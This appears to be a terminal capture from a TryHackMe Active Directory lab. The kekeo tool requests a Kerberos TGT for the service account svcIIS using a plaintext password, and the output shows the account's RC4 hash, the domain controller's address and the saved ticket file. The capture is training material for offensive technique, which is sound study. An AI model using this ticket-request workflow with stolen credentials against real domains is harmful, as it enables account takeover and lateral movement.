 kekeo # tgt::ask /user:svcIIS /domain:za.tryhackme.loc /password:Password1@
Realm        : za.tryhackme.loc (za)
User         : svcIIS (svcIIS)
CName        : svcIIS   [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/za.tryhackme.loc  [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 43460d636f269c709b20049cee36ae7a
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.47.101 (auto)
  > Ticket in file 'TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'
kekeo #